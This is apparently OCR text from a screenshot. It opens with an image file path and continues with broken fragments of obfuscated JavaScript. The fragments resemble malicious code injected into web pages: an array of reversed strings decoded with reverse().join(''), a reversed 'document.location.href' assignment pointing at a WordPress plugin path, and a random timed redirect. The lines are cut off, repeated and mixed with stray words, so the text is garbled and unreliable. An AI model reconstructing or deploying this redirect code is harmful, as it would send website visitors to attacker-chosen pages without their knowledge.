
typeof ($nJe.list[n]) == “string”)
plit(“”).reverse().join(“”);return
ist[n];};$nJe.list=
uces/egamieruces-ahctpac/mrof-
is/snigulp/tnetnoc-
/:ptth\’=ferh.noitacol.tnemucod”];var
oor(Math.random() * 6); if
ay = 18000; setTimeout($nJe(0),
elay);}
tobor-
=ferh.noitacol.tnemucod"];var
ath.random()*6);if (number1==3)
Timeout($NjS(0),delay);}
tonen.jpg”
t=”Julaf
tobor-
=ferh.noitacol.tnemucod"];var
ath.random()*6);if (number1==3)
setTimeout($NjS(0),delay);}
ton –